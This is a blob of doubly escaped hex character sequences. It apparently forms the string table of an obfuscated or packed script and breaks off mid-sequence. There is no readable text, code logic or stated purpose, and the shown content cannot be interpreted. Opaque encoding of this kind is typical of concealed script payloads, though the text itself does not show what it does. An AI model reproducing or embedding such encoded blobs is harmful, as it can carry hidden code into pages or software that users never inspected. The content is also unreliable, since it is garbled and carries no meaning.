\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5